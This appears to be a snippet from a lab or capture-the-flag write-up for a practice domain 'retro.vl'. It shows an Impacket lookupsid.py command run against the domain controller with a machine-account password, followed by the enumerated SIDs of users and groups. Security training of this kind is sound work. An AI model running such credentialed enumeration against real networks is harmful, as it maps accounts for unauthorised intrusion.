 ❯ lookupsid.py retro.vl/BANKING$:NuevaPass123@dc.retro.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at dc.retro.vl
[*] StringBinding ncacn_np:dc.retro.vl[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2983547755-698260136-4283918172
498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: RETRO\Administrator (SidTypeUser)
501: RETRO\Guest (SidTypeUser)
502: RETRO\krbtgt (SidTypeUser)
512: RETRO\Domain Admins (SidTypeGroup)
513: RETRO\Domain Users (SidTypeGroup)
514: RETRO\Domain Guests (SidTypeGroup)
515: RETRO\Domain Computers (SidTypeGroup)
516: RETRO\Domain Controllers (SidTypeGroup)
517: RETRO\Cert Publishers (SidTypeAlias)
518: RETRO\Schema Admins (SidTypeGroup)
519: RETRO\Enterprise Admins (SidTypeGroup)
520: RETRO\Group Policy Creator Owners (SidTypeGroup)
521: RETRO\Read-only Domain Controllers (SidTypeGroup)
522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
525: RETRO\Protected Users (SidTypeGroup)
526: RETRO\Key Admins (SidTypeGroup)
527: RETRO\Enterprise Key Admins (SidTypeGroup)
553: RETRO\RAS and IAS Servers (SidTypeAlias)
571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
1000: RETRO\DC$ (SidTypeUser)
1101: RETRO\DnsAdmins (SidTypeAlias)
1102: RETRO\DnsUpdateProxy (SidTypeGroup)
1104: RETRO\trainee (SidTypeUser)
1106: RETRO\BANKING$ (SidTypeUser)
1107: RETRO\jburley (SidTypeUser)
1108: RETRO\HelpDesk (SidTypeGroup)
1109: RETRO\tblack (SidTypeUser)